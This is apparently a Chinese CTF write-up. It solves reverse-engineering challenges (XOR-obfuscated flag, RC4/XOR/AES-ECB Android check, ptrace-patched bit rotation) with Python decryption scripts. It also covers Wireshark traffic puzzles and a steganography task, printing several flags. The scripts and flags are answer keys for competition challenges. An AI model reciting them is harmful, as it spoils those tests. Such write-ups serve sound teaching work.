


Dirty_flowers
题目内容:
IDA的F5怎么失效了
【难度:简单】
p->create function
enc
key
加密逻辑

enc=[2,5,19,19,2,30,83,31,92,26,39,67,29,54,67,7,38,45,85,13,3,27,28,45,2,28,28,48,56,50,85,2,27,22,84,15]
key="dirty_flower"
flag=""
for i in range(len(enc)):
flag+=chr(enc[i]^ord(key[i%0xc]))
print(flag)
ezencrypt
题目内容:
有一位魔女坐着扫帚飞在空中,灰色头发在风中飘逸,这位像洋娃娃一般漂亮又可爱,连夏天的当空烈日见了都会放出更炙热光芒的少女,究竟是谁呢,没错就是我。
【难度:中等】
判断位置

判断逻辑及加密逻辑,先是aes加密

key是MainActivity.title

然后调用动态库进行check

check前还有个enc,异或

还有个encc,明显是个rc4,key是传入的xork

enc及xork
194,108,115,244,58,69,14,186,71,129,42,38,246,121,96,120,179,100,109,220,201,4,50,59,159,50,149,96,238,130,151,231,202,61,170,149,118,197,155,29,137,219,152,93
解密脚本
import base64
from Crypto.Cipher import AES
def aes_ecb_decrypt(ciphertext_b64, key):
# 将 Base64 密文解码为二进制
ciphertext = base64.b64decode(ciphertext_b64)
# 创建 AES 解密器(ECB 模式不需要 IV)
cipher = AES.new(key.encode('utf-8'), AES.MODE_ECB)
# 解密
decrypted = cipher.decrypt(ciphertext)
# 移除 PKCS7 填充
padding_len = decrypted[-1]
decrypted = decrypted[:-padding_len]
return decrypted.decode('utf-8')
def init_sbox(key):
# 初始化 S 盒
sbox = list(range(256))
j = 0
key_len = len(key)
for i in range(256):
j = (j + sbox[i] + ord(key[i % key_len])) % 256
sbox[i], sbox[j] = sbox[j], sbox[i]
return sbox
def rc4_decrypt(ciphertext, key):
# 初始化 S 盒
sbox = init_sbox(key)
v5 = 0 # 变量v5
v6 = 0 # 变量v6
plaintext = []
for i in range(len(ciphertext)):
# PRGA 生成伪随机字节流,并与密文进行异或
v6 = (v6 + 1) % 256
v5 = (sbox[v6] + v5) % 256
sbox[v6], sbox[v5] = sbox[v5], sbox[v6] # 交换
# 恢复明文字符
k = sbox[(sbox[v5] + sbox[v6]) % 256]
decrypted_char = chr(ciphertext[i] ^ k)
plaintext.append(decrypted_char)
return ''.join(plaintext)
# 示例用法
encrypted_bytes = [194,108,115,244,58,69,14,186,71,129,42,38,246,121,96,120,179,100,109,220,201,4,50,59,159,50,149,96,238,130,151,231,202,61,170,149,118,197,155,29,137,219,152,93]
key1='meow'
enc=''
encrypted_bytes=rc4_decrypt(encrypted_bytes,key1)
for i in range(len(encrypted_bytes)):
enc+=chr(ord(encrypted_bytes[i])^ord(key1[i%4]))
print(enc)
key = "IamEzEncryptGame" # 密钥
try:
decrypted_data = aes_ecb_decrypt(enc, key)
print("解密后的数据:", decrypted_data)
except ValueError as e:
print("解密错误:", e)
Ptrace
题目内容:
ptrace是什么?
【难度:中等】
关于Ptrace

这题做的也是离奇
son分析来分析去发现就一个字节高低位互换啊

对密文解密怎么都不出答案

往son注了个flag{发现加密后还是不对

这时,想到了enc的第一个字节0xCC,发现了华点:与注入的第一个字节f(0x66)正好是左移一位后,字节位反转

逆向搓脚本
enc=[204,141,44,236,111,136,237,235,47,237,174,235,78,172,44,141,141,47,235,109,205,237,238,235,14,142,78,44,108,172,231,175]
flag=''
for i in enc:
flag+=chr((i<<4&255)//2+(i>>4)//2)
print(flag)
动调半天也没发现在哪将字节*2
应该是Ptrace的原因,怪我才疏学浅了

或许是dword_60004040值被改成了3?

enc=[204,141,44,236,111,136,237,235,47,237,174,235,78,172,44,141,141,47,235,109,205,237,238,235,14,142,78,44,108,172,231,175]
flag=''
for i in enc:
flag+=chr((i<<3&255)+(i>>5))
print(flag)
破案了!!!

PTRACE_POKETEXT, PTRACE_POKEDATA
形式:ptrace(PTRACE_POKETEXT, pid, addr, data)
trace(PTRACE_POKEDATA, pid, addr, data)
描述:往内存地址中写入一个字节。pid表示被跟踪的子进程,内存地址由addr给出,data为所要写入的数据。
直接看图吧,确实是4被改成3了
father:

son
misc
wireshark_checkin
题目内容:
un搭建了一个简单的http服务器,但是不小心把重要文件删除了,只剩下访问这些文件时的流量,你能帮他找到吗
【难度:签到】

不出意外,记事本也行

flag{ez_traffic_analyze_isn’t_it}
wireshark_secret
题目内容:
un偷看涩图,被抓到流量了
【难度:简单】


flag{you_are_gooddddd}
用溯流仪见证伏特台风
题目内容:
漂亮国也干了。照着2024年7月8日央视新闻的方法来看看隐匿在图片下的东西吧.
新闻视频: https://b23.tv/BV1Ny411i7eM

新闻中提到的威胁盟报告里,隐藏在图片下,Domain下方那个框里所有字符的16位小写md5,包裹 flag{} 即为 flag.
